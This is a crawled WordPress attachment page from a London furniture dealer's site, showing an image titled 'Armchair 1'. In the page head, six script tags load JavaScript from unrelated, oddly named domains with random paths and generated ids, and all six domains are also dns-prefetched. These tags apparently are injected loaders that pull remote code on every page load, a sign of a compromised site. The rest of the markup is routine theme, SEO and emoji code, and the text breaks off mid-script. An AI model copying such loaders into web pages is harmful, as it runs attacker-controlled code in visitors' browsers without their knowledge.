

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/
body_size: 8537
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Armchair 1 - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Armchair 1 - The Design Spectrum" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1" />
	<meta property="og:image:width" content="178" />
	<meta property="og:image:height" content="178" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/","url":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/","name":"Armchair 1 - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg","datePublished":"2016-03-02T16:12:22+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg","width":178,"height":178},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Seating","item":"https://www.thedesignspectrum.com/products/collection-seating/"},{"@type":"ListItem","position":3,"name":"Pair of Armchairs-SOLD","item":"https://www.thedesignspectrum.com/product/pair-of-armchairs/"},{"@type":"ListItem","position":4,"name":"Armchair 1"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fpair-of-armchairs%2Farmchair-1%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fpair-of-armchairs%2Farmchair-1%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/3896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=3896' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3896 attachmentid-3896 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-armchair-1">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-seating/">Seating</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/pair-of-armchairs/">Pair of Armchairs-SOLD</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Armchair 1</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-3896" class="group post-3896 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/pair-of-armchairs/armchair-1/#main" rel="bookmark">Armchair 1</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg'><img decoding="async" width="178" height="178" src="https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1.jpg 178w, https://www.thedesignspectrum.com/wp-content/uploads/2016/03/Armchair-1-150x150.jpg 150w" sizes="(max-width: 178px) 100vw, 178px" /></a></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 